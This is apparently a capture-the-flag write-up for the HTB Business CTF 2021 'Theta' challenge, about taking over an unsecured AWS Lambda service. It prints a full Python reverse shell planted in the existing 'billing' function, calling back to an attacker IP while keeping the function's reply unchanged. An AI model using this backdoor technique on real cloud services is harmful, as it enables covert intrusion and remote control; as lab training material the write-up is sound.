HTB Business CTF 2021 - Theta writeup
Theta was a challenge at the HTB Business CTF 2021 from the ‘Cloud’ category. It involved a unsecured AWS Lambda service that could be exploited in order to obtain code execution on the server the service was running on.
Recon & identifying the service
After we spawned the container for this challenge we got an IP and a port (4566).
By accessing that using a browser, we could see a JSON response.

This looked similar to what I’ve seen before (for example, while attacking HTB’s Bucket machine) so the first thing that I tried was accessing the /health endpoint.

This shows us what services are running on this machine.
Lambda seems like the best one to target because it deals with executing code.
AWS Lambda
We can now configure AWS cli and use that to interact with the Lambda service.
First, we’ll try to list the existing functions. We see that there is a single registered function called ‘billing’.

My next step was trying to create a new function but I was unable to do that.
Instead, I continued by trying to get more information about the existing function.
Obtaining the code of the ‘billing’ function
You can get more details about a function by using ‘get-function’.
This have us access to the code location for the ‘billing’ function.

By accessing that URL we got an archive that contained a single python file, lambda_function.py
import json
def lambda_handler(event, context):
return {
'statusCode': 200,
'body': json.dumps('Still in development')
}
The function does not do anything, it just returns ‘Still in development’.
Updating the function, getting a shell and obtaining the flag
My next step was trying to update the ‘billing’ function. If I cannot create a new function, maybe I can edit an existing one.
I edited the function above and made it return a slightly different message, zipped the modified file and then updated the function using the zip archive.

When invoking the function, I could see the message being changed.
But we’re here to hack something, so let’s put in a reverse shell and see if that works.
import json
import socket,subprocess,os
def lambda_handler(event, context):
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.103",1337))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/bash","-i"])
return {
'statusCode': 200,
'body': json.dumps('Still in development')
}
I added a simple reverse shell in the function while keeping the returned message identical.
Then, I opened a listener on my machine and invoked the ‘billing’ function (using curl).

This worked and I got a shell on the machine. It seemed like this is not a challenge with multiple steps like the usual HTB Machines (these were in a different category) so I just ran a grep looking for the flag.
The flag was ‘hidden’ in /opt/flag.txt.
